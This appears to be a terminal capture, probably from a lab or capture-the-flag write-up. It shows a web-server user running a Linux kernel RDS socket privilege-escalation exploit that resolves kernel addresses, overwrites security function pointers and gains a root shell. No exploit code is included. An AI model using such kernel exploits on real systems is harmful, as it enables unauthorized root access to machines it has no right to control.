 www-data@ubuntu:/tmp$ ./shell
./shell
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xffffffff81ce8df0
 [+] Resolved default_security_ops to 0xffffffff81a523e0
 [+] Resolved cap_ptrace_traceme to 0xffffffff8125db60
 [+] Resolved commit_creds to 0xffffffff810852b0
 [+] Resolved prepare_kernel_cred to 0xffffffff81085780
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
#